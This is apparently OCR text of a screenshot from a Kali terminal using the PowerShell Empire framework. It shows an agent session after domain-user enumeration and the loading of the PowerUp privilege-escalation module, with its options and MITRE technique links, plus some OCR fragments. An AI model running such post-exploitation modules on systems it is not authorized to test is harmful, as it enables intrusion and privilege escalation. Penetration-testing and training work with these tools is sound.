 Get-DomainUser completed
(Empire: 1R47X9KM) > usemodule powershell/privesc/powerup/allchecks
[*] Set Agent to 1R47X9KM
Author @harmj0y
Background True
Comments https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp
Description Runs all current checks for Windows privesc vectors.
Language powershell
Name powershell/privesc/powerup/allchecks
NeedsAdmin False
OpsecSafe True
Software http://attack.mitre.org/software/S0194
Techniques http://attack.mitre.org/techniques/T1087
http://attack.mitre.org/techniques/T1038
http://attack.mitre.org/techniques/T1031
http://attack.mitre.org/techniques/T1034
http://attack.mitre.org/techniques/T1057
http://attack.mitre.org/techniques/T1012
KALI LI
Record Options
Name Value Required Description
Agent 1R47X9KM True Agent to run module on.
"the quieter you become, the more you
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
(Empire: usemodule/powershell/privesc/powerup/allchecks) >